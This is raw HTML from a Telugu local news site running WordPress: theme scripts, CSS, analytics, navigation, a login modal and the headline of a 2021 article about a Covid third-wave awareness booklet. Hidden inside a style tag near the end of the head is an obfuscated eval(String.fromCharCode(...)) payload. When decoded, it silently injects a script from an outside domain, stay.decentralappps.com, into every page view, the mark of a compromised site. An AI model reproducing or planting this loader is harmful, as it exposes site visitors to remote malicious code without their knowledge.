oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ddb1124b4b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-15977 single-format-standard td-standard-pack third-wawe-pai-medi-cover-avagahana-book-let global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, February 3, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15977" class="post-15977 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-cyberabad-comissionarate tag-medicover-hospital" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">కోవిడ్ థ‌ర్డ్ వేవ్‌పై మెడిక‌వ‌ర్ హాస్పిట‌ల్స్‌ అవగాహన బుక్‌లెట్‌&#8230; ఆవిష్క‌రించిన సైబ‌రాబాద్ సీపీ స‌జ్జ‌నార్‌&#8230;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/admin">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-02T19:16:27+05:30" >June 2, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

